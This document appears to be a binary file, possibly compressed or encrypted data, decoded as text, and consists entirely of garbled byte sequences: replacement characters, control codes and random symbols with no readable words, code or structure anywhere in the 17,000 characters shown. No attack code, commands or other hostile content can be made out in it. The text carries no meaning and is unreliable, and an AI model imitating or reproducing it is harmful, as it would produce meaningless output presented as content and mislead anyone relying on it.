��DǪ��pG�k��[�fg���>�?����s[��\��r���u��d�N ����̃��m��T�Y��2��d.ϰ��Oʔ@�/͝��}�PgŲ��D�d��X�u?K����Mko��X����1���K���1��Y1�O��3�W5��/���/���(69ǵ��p�!��W�=�b�Y_��)�J� �0�"-��B6�Z�w��sŊ�����㬻���Q�v����R=pJϯ�O�y��
O@*��L�
^��胎�T/���]�[��m"�:CK��[�^�hU�ٞ3�5�%o/�����ymSn�"�0i;����� <Ԥ�ar��{k3�&b��� ��o�z��?ϵr���b1m
h��,0BzM��A��+�,��"�ܷ�iuA�GH���/A��e�WrF<f�D3�0�gn
�f�#�����s�6x�
=����o>�<A������䌾+�*R��-!�{{�s�bv���3��������v]8���pR�o_)����|��:~a��Q�}5o�^���x@��ڢ�S'#5��v��b��Xs'F�������{/%���^H�B�J�fl\��߄�դ��G;lg
��� �R�:d���2��߷��*H��&+mѽ.�PS��=�}?
�'*Tu�.�#��[����!rb�S�I���&��/k/��
+�P����R��_a�`�$ZC3����} ��D�v<�>܄J�Pk�-��ѯ��:���J譿�7��iz9��v��ӇP�I������j�[bz��Jr �������?�d��Q��煞Tr��2`��"���
����P����7l���{���e��F�̙(�:�Y�e�Wo$�_梚�w�5�P�e�ŵGz�oY���}�\7:xZ�aX�=�߳�+��i����.'W���Ӕ��ŉ'������o��6���?y/?G�%]TJȂ9�$g�-8����7����E�,,nk�����kf�ꋚ� ���`�"Z;��h_mG�夶{������OJ��-���Ѝ(2�و��>;2�vW��B�u��eS�ɪ�SZq2{o�J�.��1����~�
�����B�5b�tt���TY��q0�Z����~`8ӪH�uO�ø ��(�'�$�3&�>�
lD.v:��֯��0At�����f����h��	C7��_���#
ȗ}R�߯�D��p0k���!����R�}�P}�P9������1%>��c�N���ꡤ5�]�Y���!��\f��� q��]�?�CdW���\��<��W�Q�MU��R�
����NL{�a����E3�>���to���*(���;��(t��eF�����?��|rV��D�\� �����6}9��q:��CX���tT� ~�Hr`�G�C`��-p����kWM
��@���́�?w
p`��|�,�-7|4��z���T�C�C��L�p����=�^^���;,b��S!I*;���o�z�����v	�6;�vs.�����奂�L��)���u�R�b���S)����h�R(�P ���^3@\� x�����%	�WC��{���YP�D�����b�*#4w&S0'ƣǚ���T��zCٝ,
|y>J�z�d�193%���sУw����=�K��	D�Q�ll7>v'_`�n�f��/��iWe|��o�����o�*����UɈIhV���@g���9�pg4���,�x��ڣ�/-Oٯ'̍ðH*y�������P� I[�2������>L�8�̫h����-������~2#@�>\��CN�m{z�SS3�heD�uz�A�oq�;ys��:zK����E_a0�#��tY��qO1�x�x֣��*v�|˪h�*G���ny� �h���6/��JU�M���>AY@���ů���3&tb6���K���Ѫh�eM�Xtl��}�iۺ.��|5֢�3�� �d���|w&����S�^2�J��K���R��R#�E�t4�o�����ҡ(��[�}�|�d[&�ٞTd��|�m@�t��b&w�L�/���`	W���G{���V�8J�Z@�-�}���X��%�8�2ڼ$�e�����MOiVf��曹,B�!Jd
��E¥�+����o|�;�=ɠ�0����Y�����3��������!�2��Y�<~
�E�VJ}���BtL>	V�ֱ
$���!9	_{'���?[�'z�LSq�
�&u�^ٌ���.�V�c���g�Y�����JC;�H����	�L���Vt�lM�dÕ(B\%}����c�W�X,��]�P��ѣM��V�������F���we�ꅺ�S�;H�ʴq01C��9�	!�C�J��H0Qcq����V��B��������w�%�+��x�t���z�")�ĸ�ɠ�a/|��O��2���Aa���כ8�8�T���N����E/I ��RΛi�_݉��2��k]�Pƙy���\!R}Ȳ�U���O>����R���U����6�'"+���洟E�`ꉉj ��f�m�|?�����5��tH򉆣~S�^Q˴3�v)pE���}�����57���k���8����m���xfWM7�N�rK�������� ���j��GH��Ѯ�*���x�4}y���^#��eIPN�2&O�%Ӎ�C���`�/LzS�2�J�����kSV��S�fe���f�
eL��+�_'��;�u��b�u\��+��=*M%�ޡ�RX�S]H��P�J��[dSy?���z��m�P��XW�}�x�4�wA���U|W��d<����.�cA$Ӗ�hϾ8$�R@��?sڕ4,6!�����Q���Ƌ%�)�9,I�;���i�8[������r�m
7/�r���3}}W��MԾ%SX���|�r�,(%^�@�d�+Gm���� u`6C�A61Ob|�8�Pb�boF}1���s ���<��[F��0��F(�& �I�Y��1�����w�}�*a&-S��մȚ������N��U>B0j��dБ�½�:s���R?B�����+�fJk�@�%�U"~3�Qd���\E�S�f�s��J��y1����j"+І�`+����ƞ��ui���YlT���f���������M,�[��U�>��`3���X�}���i���|4= �E���5�ETL����S"P1����ʘ�P7*ZZ���ǛJNKvd�Z�ЋPPA:hΧ9�	r���X���}�@��
n��V�����YK�F�Е"�%uVgci�>7a��F�֣�$Q��z����~��IT�)�Lo�~��{�W0�Z5K���(=�]/R}M�Q���ߪ�=�c�3 u7�[h=���zN\m�I��-�m{O)Ǻ�����)�`"�X�?�V9�%H�+'G.7��L?�]N2z~����c_�׵��3��<o�5�gԛy�i��!(r��F�٥��qE�X��n�m�ȃr)�9�VQK�$�7��h��ĺP #�Y���}s�G`]��f��b�nǨQ��sύ��KL�>�PY���p@pZ����X�?�D�ㄆOTH�>�T�gv�rz�(s}��Q9�I��Fn�u}]����n����`��J��w�?]�hV(��-|��i_��?"�g2���?��G�������Q�NL�A+8�+!ǮO��u��x
�x�U&��n��U�%A�69_�/�'y��<I��31����	)J����`j�"�5�b��tF)S�fAC@��3Xg�MNd��V *%����a�>��X�W����PC��C�C�2諰Û���G�� ���#V��g�J:�ʳ�y�w"g��=GZD���j2:[���&X.O�� �+j��٪i�F��c�suHQ�C3���K_��"T"��![|pk��<��6�g�o���L�*����nBDQ��Zɰ�ԑ~���f���\�pEs��E��j����aep�0���]�;a��WACH��1v�R����6]�� 0�V�϶�Ёf��q�^�k��է����B�K�i.��ԁ�,Ӆm�6Ú<=�f)V�vq���������{#/c;|'g�[��oA.�uL	� :�v�߬�Z���s�>�:��F�(�l+�
��*:�:�۸ש@�uAu=�$�+�c]1zv�p��t��ن���o\�}���;B`�d�It�܇�O��سFgQ��HI�Y㪪BF�Mos w��������I4�w�I��8Q{Hz:�a�]9�hp��H!Or�_��ȞyQ���+�-���X�\ו(������0�?�
tK���3�2eCμ�V���8m�x6-��_6��ߝ9υ�B���p��e9q{� �ؾ��Y[k)���j醺�ëˌ?^��:�+u+,|�6Z@c�pQ������Q���4
���jn����` �]`�,#c���)�w>���h������0B<�$}�t�q�|N��t=���mL�<��)���'F#�\�N�*�+Ua�Z���PnT��pO�.���rN�4�f�8����h��~b����C�/�v����i�t.&��ruO�Z�<b��|�@T�]ز췚��N��?��껾�2�p?k
I��M
+�X6˫�&����7����X�爌��cȯ�vh!��1bl���A�ώ;������p�/� R�h�2i)��m���i�@�Y�y^z��r�����Vs <BGio�_.���w9�������0��1H"�؅?��v���p�����_H��f����{�p�V@�~�����������"#���KJ5��8�$�2�,���[�U{���]�q	��B��%�8=Y=�/�MZ���ι�ۛC���&�+�]�b9ca[������P!�+<�=[	W�_��w��'^؅���O�MQ�	�X�I+��U�q�?l�q:�9���;	c�G\�� ����Ǖ��R\��05�6�Z�q\ш�E���G#`?7�׸yym�^H+ԫ8�'�� � ]T���%����}�v2'���zԾ���J���/�}��~��Q�g~r@�3�K&��}�k���ZX�7�a21���6����v����[$ɚ�~�(| ~Ж�Ȝ�96�h|�R�j�n9F��oq.�r��<�f��������ܭ8�ਫ਼��V���Q�v�ˆ¸��,�/v8�sR�J��~Z'J��7��CH�f�e�#�O ܾ�ѽb�"�{�:.��m�B(��l�W�Sb�'{���N/[���U���{5����)�y(zF��to
_�	4��P9-1����9��6:��o^Jށ ��9�%d�t_����D���A��4)
�c�E�$uv�摈��9�\ ��2�*�z��8�Z�@�B戳���}�ʈ���M�}|qAԡX��h��D@�i��&�_{� ̤N�E=8싢A�H,�#4VU��S幓s�- �y��Fc����c��Vl*Co2�XQ��c�e�H'+�L�����}E�G;�5Y^x-�6
�0_�^��^���q�CyH�>��j1
�vs��@�]%��0x8�}$��������=��Р�މ���t:=�D��>i��T7��7��.*�$ǹ�䬹d�E�T>[A���.YqY�b�}+�ך5�{�E�[�0H�q���7�f �̓R���?Ơ���2f�<G����W5��s�k���Cmٰ��5��q����^\�E�M�/�.M�,5f턄�G\3�,�w���\�d�n�X�j�Y4��=�6�t�����͓��bٛ떌�|d�`����{i�k��G���/5���|&�I8͛	��č��c����\80�]_[��(Z��StXe�����W��˲rk��Ȋk�3:y�e����;��6p:����$~tF�A�v��Z����^�u�!����-&��F�]ǐ���GJ�*(d��8����i�d������W�G�Q3]�x�>��(��kQ��g�E3{���(�c��y|��VgE�p���O���,��A9e�e���+:�*��y��8@١є��Sɕ ��|4-�M/+����L�UF��v���Q+M�y�(!�C��6E�O�*�šp�*Ov��֮�q-�w.���� �<����gP�{d]3�V�pNX?�����q���y���dw�9�y�ڲ���Czn�pE�D��oi}d�O\�#�^�546�y��I�0������x!J�T��~��G�7p
��l9�>�nC_���V2�6�<l%�,��ɲ�������r�������s����'���k˜� �4@]9�BImٺ��ns���M:6�TEv%�3it+kf�����m��(hz�7�$6�U�G�qJ	SC���9�px�2T��������V�-�̦o�qa�-ɢ�����l�s���z�l� %���*�{A�Ln�)�/���=��g��^�Z�"/������\��U���r��a��ڒ�]���+O�P���vP��5E�""��y|�^�AJ�ˠ�(�]�8o�Vc��7��oE|��=YӱmC�Md_\�.<@B�N� HB�c��~i�:�׭�Ҝ����h�gBkݭ*0�j���A�\#� Gׇ�!B~�5S��cҮS�Z�	�0�7y [lsr��{N�Jy�	-�B��6�F��a���҆a����M&�t�	�#ib!�T��4�s�$�ǁJ��:qTC��v��
��#���*��+݀�eo�\	��|ͬ0rǠ�t�F���9-�#N��c�#�5�)B̒������l�e5,�S7������đ�'����͉+�:�OׁbR:W�P�M2
��@��s���g�����zᙂ(ړ���F��È\�r	a�	<�؃�oB���r�5��N5��N*�����F��)fP��b�f(:^KJ�����>�Т+�g̙3�&5��%�����n�|v�����)��k'&3���C��7�>�%G?�2L�LZO.ya����؟;�Q�\u��iT�[t@�ϲ���"��5׿���'���O�2qCE1��n�1u2�r ��W�@I�\�E�����H��y4�H�R��.1�o�|��Ș�$=��e�t1�ϝ0b~ui�a�*aC�5�z�:	2�N$�'�.`��
CW_|��}R��G0�!��Т�ЉPF�g��2��\Gp�� >V�_�GnÙ~�cN�]��;�b�Ӗep,���#�|�8+��FդE��(��
������q����g���G�!��C4�d�"��.D��� &��I��H��~��1J��.�|���߂$�g�u�&qMoK'��ʹ�ʰ�c��B��UU_�ϝ��Lg=�+�� �����.�(d_)���9\�#��א�B� ;�(��8_��QO�R�)�F�B���lD�ڼ�J��>��n�?�p�/����F˚��؎d�&�Cv��i�4IՖ�lq^ u	�-�M��3��A���� ���|vt����ʚ�ؾ=o�(�z{K��'X�S����[R��Q��qP���h�6���]M�-�V�;��R�V�'6�ӳ�,��=L�=.�z�|�.�4�&�nt;��)n4ڰa�d	Y.[���ΐ8B�Rj͓'����z�ly;���+h�~����j+������ZZ�뻇McF����o�w��~��I��K�������;��)0��u���"T��?�l������{��'�$�PV�B�zU�wF��$��SJ�>���J���2���p�ւRt�G��<~Lh:s���v����*�a�9N��.��a�)cА5{H�u���'u��/��)�y=:��Xhz����B h�a�I�zU��e�=h�[�X||G�LGz��~�
���# "����Z_�q��w�a[�[i/$f4/�tB"k� ��nX������$�^�f��K���L�@�g�D���nv����nѰ �)��	?f�v��3�5��U�q߾�fI��m�5��C�M{��v�?�,�g�g(�?���{J���CO!�@Mx�+ȭN��$���l8�4��!;c�"�AC&�9����+b��8vm���6�}Fa��C$M�T_q�!{�(v�hAI�$Yc�&Cgѳ�e��
q^��+Ѭ�<8H�>�#p�n��/�E�L#��7�
f�.v'���^z1�0�FH΀��;�.�lh��(J#y)��0+`=)oE�:j�5�*�fY4֣��C��ϝ��c���^��?s�^:'U�[(2bM�S#Eh�1.yƈ믷�Y)�\ӰB'y��0o}v�X�;���p_�F�D:�����I<���;��_+W:�t�
��a�s�R����iPH8̋��m"���K��4`��	|��*^���s�æn�V�p$�g3�>i�M�:��@��YAI8�(�v�=I�3n��O����?�27"��+G��@� T��Nr�|��-t�ԉ�W�����+�H�0ܲ:=������揘N�J��^<P\Ǹ�/b�������mcsf/�`�F�=�?>\ܸ�`��\x��j�!�h�@A�g���<�������DZo�ߥQ�緶�l��	�3��Tv}:�9j��/S��@�����$�i�&O���!c�W+
Ưv��e��sS.���i�̜��hBMO�-n�r�y��l��`�_���:��Ⳛ��r�Ӧ8����d��X���Ŧ�6�ݧڑ>M,Ѐ�+NT ����?�x��0.ƋnYЦߺi^�}���d��2�\��R�B�y艎�Q�ܚb�<��<��>�U��v\W�s7�W4��.m?τE��J��E�o�#3��z$�r��ا�E�V�S��L�U�Y�� >[1�Ǹ��s1�_ҬA�1!�ox���x�ӏ�Xo\L�W{qʦ��s��i���c����]�xYY�af��kC3��[�Q:��A���`0j���f���ɪ�}�_�Bi@.��a�(Ɠ
@2��[d؇�a�!Z���a��°ı;N|S����oj������t$�]n=�Mþ�k�H�ŭ=2G��w��VW�����;7{�o:�p4�ꠇ�^����qg/��{�f�P��;�絝�#�"-�D��o�v �l�ھ?��{��~|�Y�/�󿂴����+�yU^��`�09(�M���jI�V�k4���
�+�1aE���a�] ������nF�W�*f��̩���XfkB�O�^L^:���i�4�ŏm�%6F����Ѩ���qk+�	��!=��D��k&��c=�B�Q�,Џ�@_S��1������El0��^'ߟ�zɐ��/�8�}~�4�T�.+�����!�.�q���$��=�"8ц���<�5o�J�6y��GQ���C���dV ����C�l�� ���$�yJ3
6������Ľ3,��^����'&�B]��S���(��C�+�Y}2+�c�GI��r)&����lT��(�B�$3P{Dȹ��Rd�cy���xv���.��k�1����F_�Z�vT`�[��Ɛd$? ��� T����ɚ�o2D#���ni1n�m�m�KڦX&.t�%�U�N���ϳt���	$� iIh=����7W�͗<A���@������X�c�($<:ƎF��r٤К~'F�-�x��P�1�Um5�X1�K��H�
4��~�������Ի�����yBk��U��*�������z6X�%��������I���@p��V����;���G�5�������7�R�k?�yC����z��Į.��hk�d�0'�?�0���l�mn�M<Z� g�#����/��<�Hm�c�S&���	��kS/خ�o�+lj1yU␁s%==��^e{ �)��#�pzT�O��}~}��z��"��+�����W��jP��_����Fb$c�W�I/�F}�b�F#�)���}�{Yˁowz+�-bB\;�A�cyH|�-#a\����\�
VW���\��B;��5�&�E�W[�(��$90Jݥ~���}3���8H[oKg�~S~��&+2sy���i8,ǏJ}�ɀnaY�e�����kČc`��辴�4�"��Ѩ��`	ћc#�,�h>��2ڄ.!	��w������ϟ�Q�'���ʦ3�VI�v@�����yw(�y5� ��sr���z|��Z�e�2=����{�3���DA�BT��m1̘w��5��%�v�1�Q`���/Z��}-���ҽ�q5�n:�>"Y���,kx���%@�wN ¿̸�L�����XMp���ׯ�=�,��M5��-8b=d�ǈ�����qH��n���݇���˿�bn�h�ٚ��2E�!�о�������A*�a��'�d�u�>��4��rTf��F����,��ԥ��/U�tC�[���']͍Ǩ6�͡�v`M7���(���ܸm��HX���3g����tsWz�n�^��~�)�|z; NVS�P|��F/zrEw�k�Lx�c�'T7ɉj3� r�v� ������-X$�-�៎�U.벾����>?�r���O��#��y���?��W]JY�)��c�7�vG�����-;���pfB���h$�O�^2�dCj��e��0b1U#��e�����V�J�L�|��&� �	�qp�m'�,v�[�aM�]�b���K�wGsC²;��U���̆V��z����P��d��b�t9��.N���:�Oh�R�\sX�@`;Gg�EE�ewYa��پ�m�-����@*;V*��*d��ɬop��'rm�a�m�H�ʠZP���j)�� N��	2m�S)��y;�9:!��f����J���n����N=��!`���K:]����+߲1�{S��V�q�Z)9�$H5=��f���|�6�Z&�"7��e�~&�\Pӆ·�%i$B���z��=�/�,���w���0�c��B
��O���n8s<p�m�'�Z���|tv�;!5{v�	B̉a�E�\���?��ȵ)L���<�<��C�j�
p+oj����A��t^%�w[��HF�/���Iv��"��v�2Gz��-Y���s�� }M��P��A#D�NWL�3�h ��Ă����D?��xJM�U!���l�%��6˷*|�5�Ec/��E$��Y���[�R(Q�r����0��ḣ�M��!C�VkE_��Wn*C�B�=��Z�p�C� �x��>Bq�ǎYո�_2�������/�w%�A0!BS���2�1���{�ȫds#��tXۚ��>Wv�W�;oy4��8(�}��g3-��ɘ��J!�!�7��vr/��	�t��+�3_6Ň"�ys�S���� ��9���w��`��%�K*y�Y�O=b1����+I�)!%�B!h�@$&��L���I\W�#�}�O��~��a��1���*�d�b	�8��5���!��6I,��d� �2�.m�fv+!R��7|��o:q�9�C�2'4��K�$�!��3'c�x$M����>���@Ր� �@�dc�+6�X�6��]���N���f!�7�l==�����[BA�	<�^Cq�&�XH)E�,0�k!����ܗ�?�9&��B���
{�obf���Ƥ��fܔ����<}�h�5e����p�����(�b��dDI��e?O%�L������^I��j�d��S��֣��1� �=Ӟp���l�5�ٻ&���e���/� ��~�G�,��h�CO�u�ǐT3o�c�y#q�CB�^W��#�}�� 0N�s��S#<%���Զ,ʷ�h����fhgyU���h)6�"snK��) ��:�%���I�˖���X%�	QN�ݴq�z�Mi�tHwo���2��M��L���R	 �`��A��G:ǟ�t�g�i��pa�|�PC�,�t��F۝��8���]2�ݑj�RS���Șڋ���]�+f� �
5P�R -�?_�����C ��?:p�U�'�/^�0�\i�o=�e��T�uT���1/����> ��tt��a�L�����:����
��o�UťN%Zr}A?ԝ�����V�I
}����O�t�͗�)��7��B����W>$Y �7L4����Rj`#&�C��"^䘍�K4BfP�W�?QDeqJ��i`R$�5����[j�;��z��+�h�w�m~��f�l���A����"��k#`���V�m8�A�Wt�n�e�v��]S���l�`�'q���f)�1��,�w�G�!������f��gh��&W}W���H&z���=cпvG��y`]��7�۞�+ɇq��X��?c�����m����3؇"�R>�-Cw_lU�z��w&K躵�Y1?�L��p�6Y��n�V��h����?�����O ��ީ���_�5�͸��A�[�m�z�/��#�a�� �(�Ж_�	��Y�z,��ʾ\\抨?�ф�}�3=�}��C�����\����Bk�|og���_"�mZ�Lg��0�9�I��y���"Od�l�j��n�������u.�N����$��y��+:�����x}�~s�e<B�jܵ�_�tv`<�s���9����!e
	S�E�c�ET��?&��/���á3	����oUe0��U��DW��d��;��q#�7�v�m�7�%��O_�`��ҡ�.�NL7�`��0�|��Ryؿ�_RI3�U��t�kg��˭�N֔̀ ��I���wl"2�w쏒!�e�vUU��J(w����$��\3�"�@�c�������VI�]�6�ȟ�69m߽4��
Q�0����QY�2<�f({N�*��޸>��0|4g�qY�B?̌�q&�)�鰷��� �(4�e����#�d�0:qC�S�[ZH%����Z_��ؽ�����FF4`��-߁D�2��z�c�{z�og@}����G�k@�cY��w��5�i�����ན�>z 8S�`�V�WkPW}����2m+j��:���CM�O��1�*^���>��ɛCnб�	�3�S��il�@B�ɫ��/�W�@���YfM��0��qk�G�#*HΧ�NO ��׏L.k�pG?����.ZQ�_��cy� � s��WX��Xas[#oy�(�#A���as{�����ؐ���_� �d��abeU46���k+����RL�=�M�J�c���]��|�e���qc��Eب(�y���KxĄ��i+"�YPȭ��`'�C���@%x4	L0�P�X�,S��\n�@����25�n�4��~�R�{!�7��_���d$��+W��0��P(8�}�ъ~0UD��\i�Ghm��*Q۰�1����fN���L� �GA[9����1L��lR�E,)01g�P����j�����U�H�ų��m���V؁�}�`�,�Tf�(���4g�ʽ����R����l]Q�d��y����n�����N@Ө%+W��_�0�9}2�q�~���_��rЙmq]���/L��*�׃�nζ�N$����8-/���sk�u����C�d7�a�wk�����{|�E�It0,8^ry9����j��=�
~����ʒ����nê���LVv;�Otm�e���KxL�x�n�1Ǚ��*��C�I~���ʰ����p�&��i�Z��G��wp�f�u9���R�@�#�>bb	�^���(��Wpy�������oMG��:X��It"�#k��2L����P��*j�mdU�C��LǶ��V�CN�:x��:*�����a��z'PbXy0�[�ZkN7pn��w~9�K�^��h�;�:Fb@�A��e�����):5(�q,�T���e�2���aB�B�ӻ�$Uj	-�����m'���������>�1�Q�k]rD��T&�CP=��)�v�������u����^l���F���aY�� ���b>�a[�?��殄�ôZ��.�f�0�*Z�X'~
�Qf�+:�?�Չj�����J�Q���?�y�=x#�d^���	�{ӛ=k�M<^>��A���E��f�m���m�)���|��4Ҙ��́D�S&�H{h�K�����S���>�.p�'�Ǩ95!lخr���oe�P֎��r��o�h$?�zĨ �~��ϽƳ���GBCe��#ɸƊ�(7�+h`?�f1���!y!�@Z�H|�U��U- 1�޺ �W��^���(�E��(��I`��Զ��V��\��Z+�w�>��PL�_���e���ؕcƹ�?3I�t?G�W��vG����Y����9�r�����\�5�̈́��(�r��qE�!��w� �J�j62|u>�l��T��x��:I��\�Df
	^I���� �*�X������rtM+l͑B�W?�e���T��[O[H{O%@!b��Ye�,�E��a�f�CN�=�t~
+�ϲ���4;^�4Dg'�d&\�l
Xe�cb}�l�h�S��]��)�M����Ъחc�����븗sҪ��χ0�4�Պ�2��J��s�bY�H���^.W�!�������޻ڝ���%JJ���R�_�����{6�c�Pĝ����l#
k`d�ݐd@:�8����@�@r+^� �9z^1�Z�O�x�%��h+����vR�ң�}9,˨+�G�d��Q
�!4��	+�2ȫ�Kɖ�Q�Q1�}dp�ݥ_�/��U͏��${ա}i��6�{��b�Σ���%�[���$�
o�=R"g{�ǁ/�,G���1�7�%��$D��y����:d��y-�?�^[N	5�"�$���/�Z��8]�wq��q`�Oݙ�z3��O"���>�iM·P�l%�Y#&�Ôc�s����5�Z��Ǚ=����P_UM߮��t���+:�Z�n���l.�l��{-bQ�gx�|�̭益oTy��R�b���t�K@\3&]�C�{hj%����܀ř��R�2m����k��u�Ix@�7O��=����Hv��21�I�q4����M�F����?U��NA��*-ѥ!�l��W�mw�W�|�9�A-�h�y����:�	5=���]�J��ɤ�x�9�֨�ߩ~ ��]R��+���dT]�j!�ۄ�E��>mS�R{�����E
z�+�|op��-�0vj��^� [�R��eUo��R�ݛ��JO�L7����y��Y��5ƾ�f�]��sё_�� 4���.�ۈ&9��퉄�5�C�Y�Q��gX�b��L��sÂ29����Гdj^>���ܾ���8��j2/�b���Of鶺!9���eX�M�z �3C��oX��d�j�t�$�]-��r@{����=�$M<|fňd�<�#R�-���P���:�
�3Yw\-�u�{���9!}��n��1��u�W w/?T�mµ��p�E��Ƹo��{�$W�I�@^�\h��B�[O�������\Km»���"߁�"����~D�#��%��%>�%;,q~�]��J�f�����>�:���k�<��4I ��n�lMa�]�Z�[�BW�LW2����gɺ<2W�];�b��4�g@�we�1���6y)�lq�A��X`����2L.L��ϗ��7.���)��7V�]}�w왡�bS������i:�f�v�,�(���6�
/1G�`K�^B�ĸz������ΘtE@2Iq�e���l����A����� PX�6���/�>�I������,�s-��*���r���w+�6�s�~GWm�Н*>��\8����%���xOz��0��嚌!�x��?���T�}5Rra}TY^;K|pZ� �� ًT/,��h�]-�%he���\^}`n?�.��m=(�bb�K"���[���b��P��>ɥEW�!�+h\Fw!�����o��*����Mw8P����
�ᐈ��PO�Xx^9}��5��@�Uf8c��#��A�h2�B���L,-ע��=[O�"������
Ƒ|��5:O�_pa'.Rջ��)n�ӏ���'#��ķඹ�G�)�\v�.�'>�o{;���s��:�ƭ($յ�x�#/��
K�ll�e=�0MY`�^zC��;��Au�Ĵj��t����  �X��7=�������C0�lǴv��(z�.��Z�| � Ę���Y�F6D�I�޳MiN��Lo�}���Gq[�/k�o���DlA�M9�I
ż𽚠�p���A�d��_Y�hO^�,4HZ����c)�s�lX���(\�?ԟ$2�"������*h���
���O�'A<F~�آ~����};Ò;㟅�<�e�k�n���7ӌe �K܎�������s+��`�4��}���\�R�͈W���������o�� ��O���M[ZiW�E4"�Th1"�MB�8�{��(5��Q�3:�����]�{I�]�U�Sc��'�(��|.³���X�F��EhO�Ӡ�N��R�d6���#7��&�b��e
��,��QL�#/����1LGSX|�nߡ��sĥ�\IƷ��\��.�*������ݺ�4V�K��I��8�)��1���z���b���5T X1�{��l��
���T�ܗ�O��g�\�̢;>��˩0�Yφ���AV[�Z�Y��k��\h-�I�<r��cA������b�c)󨒕�&�XD;�����+�����(N�Q�V���5��2b��];^Q���D��vMW��H�?"K�ϑ`&@���>�U�a��	u(K�	�<����U[Jϰ������"��j�
�z&�ߕ݀_��>��ɺ�O�χ�w������?�* h8��	J�����WH ��<�HQV��C*�^��E@��A�Ҙg`����1[
��N���T�+�5�d�������<gyb٣�ʼa&T��jL��,�"���ʄ� j��+��E�Q�b�F�2���D������f��&�Fg���rKڡ�Re��>�M��
qU�bO�͙�5>��c�7�F#63ĕű��Y�j�Ϯ��C
CǄ%��}�";l�H�����[�m&i	�YeQ�K�zJ|�h��ݞ�4ؔs��X|a�Z���љhs��{�(��e�TA���,�A��
����#2Z��1@ vP}MqA7�(���Є��"]jc2��l�tٗ`Z��:}qѭ2Ɗ)sm�{UwaʣXHw�,�k���B�R�)���{��NA6(�
����%R�:�t�v�Zi~[�N�
�}����]�ޫ� � S �&8�|�@�q��7�'OR��'7��ڵ��je�[�S�8#Լ�"��
�]�z�QӛX�`���y�*/�kL��)�R�`�|����g�ĸ�ܨ1�/|��m���7��-�3�U�T�}�U������P��4ݠj%4�$�\��_�e~��O�%mPն���3@��-���
[w1�"�FR85<E4���A�j
;�^��4d�ޝ�F.8�j�r*�X��Zħv����㲖y��֚V8Ox_쮂���c�����'D젮]*~��|ur~�t�1��! ,at����	N�c�0�&*��a��',�R����Yk�@���!������W	�A�v,�CC���cN�9�e�Qac�~�%�9�x�X<�N|A+,��8��*m2k���L#-��� �A�t8��b}��m������HJ�
����@��|�iN���J�����`��7��
x#�˸-Y�OB�������ǭ^�n�y�?��>IY:b�L��^�fn&�ӰGg~�K��aN�|��Y;j3�Y�*�cN��H���V�[�g�d�\MF�\������A@y��0v��$��`���n��������[�Zsk��ie�vgӡ�"�%��gp�g�ݏ )��L�����~��i����S�Sos��M�#cC���r�م-+�?�ҧ�Sf��{�ߠ��J�y6P���w�]�&�3g$yA"��˾����-Q4G0	a�\3� �����u���8�{m��I���;��^����dR�߳��2��q� �E0.Pg̋ݖi�ؙ�QZ�*�X�"�q��
Jn�n�1x/�����`vNC}+�ui������?1Qs�Rc�Tf�bZ�j����2KO�,�(�C�R��I\����fM&�.(�";�����f6�=Dqw�-��e�z�6�/��݃�l�,+a0�*�,��P����
��&�s�\��F�����η���`c�Y���\���q�����iˡ25c�ZiS��e`�d���LEAX4��=��� �~��,K�kM;L?����D�驃�W���=�u�y^j����� Pe�`E,�����O m�I���:�"�
'.>1�]�Q�AS�6��y�ɺ
i!��|�n~����n�2�2�t@U0�]���	��_��4&���w+�������Rm!T�'J^���X�����3"P�J����!V'�@3�LW5��3�%�w�����e�Xޚa�2 ]�%�q�]~��z�XV�x�{�^V�A'�\�ua��aom{L� +�@ݍ�������t�~�'�?u邷�7��Qt������&�3�����N�� ĐDh���i��F8Z:�O����n|^$Yx3��s��v��/�8�$�:-P�]�,X�N)��ѫ���m���g�.uu����T�4~63Y��V��"�)�����\y�S�R�Ϣ;ɐX�qшx�D���	�UJ�p�­�Ӻ����^A�s.�������6Ƌb�'�98�=��X��94�&��Ϭ�%��[��V͚A�LX����Ew0x|SI8�|��rܛ�[�Vs�;����*<�+���zT'����Zb�B�������+U�E9�{�^��U�������B"�O2�n�+T�68��?^��Q�LV�CCpl1ߤ&�J�G��m�@�W�YA���#�X�S$b�6_�#��=f�����`�T�H �j��X>�Ġ�&�OE0�"�_�c�<��T/����ޖӏ���Y�b�Ӫ�"�;�:W�p'M�C���:��n;��Ӥ-�}d=������8��f�#�����4�%��b�qZ)�%�5�s��{���qC�,)�ex�P�?w�,B/=��J'4��uj���r1���l�v�ӧ>`y;�l�b�o��[����Q���ay�;�/�D�*�@��F�䈯��L�x��E�V?9���/y����|��ʤܜ�p��~��ԟ�mHs? 4�_�Fn�.-X���W�1��5�#�#.7h.a�4�)�-�V��M�x�r:N�V�O�Օ�Қ��M�f��"rc�q�,m4V�l�R�m�>��-\g���\���mn�Mo�~�1gH��W��#3ޠ��?E�߇:��b�;*��q�����2�����5Ke�.ܙx9e�Ά�RkZ!m<����M�K?�M�F�s�#��tbz�}�A�)UC
�<u^W�R�"s�:�Ȍq2��"�ڛ�^����J�o����!͉`1u��hJ�C��G����|��dc�h�.�e�l,�<���躀ίHp�ެ�;�!m��gW�7�����R���6.�:#�~n��Ns�� 2�eq�\J�$�|`�9��x)gHٷ�5�����~L��5����"�6�Ҝvɻ�J�]7�1���	��$Af��.5N���
G��E[A���O��ϛ���B���ŚkD�W��D\����|j��.{<�BG�uc�W7G�S򨩢��Y�Q�5��?�[��>�	�X.5׃�vb,N�s����4[�ުW�����'��?������$�N)$�����D�U�y����w�Q�����E1-o%�L��5$�9Ά_�]���؛�<������}���ie�D��#��b~���~]��%0O�7-K.�����~��3��������Xjx	�fo�Ih%����X�,�"��g4�XS~�_k�3v����u���I�4o���C2�	��-��ic�\��#�?�󮶪�6�۬h�e��Qy]W���6¿�+`�Z���g�u��oEe���J�o����%�`y~\
��ؓ�ض2�a��(�e[��Ą��hH����{�2�{��ec�z~>Ǵ��JZb� _�4�Im��i��~�'��� .ֻ}咗���ݧc�r��d(TV�>fu|�gAk{����`�`�~~�>Ѕy��"1AIV(��AГ9���
`m`Q��ݔM�8�S9��O�
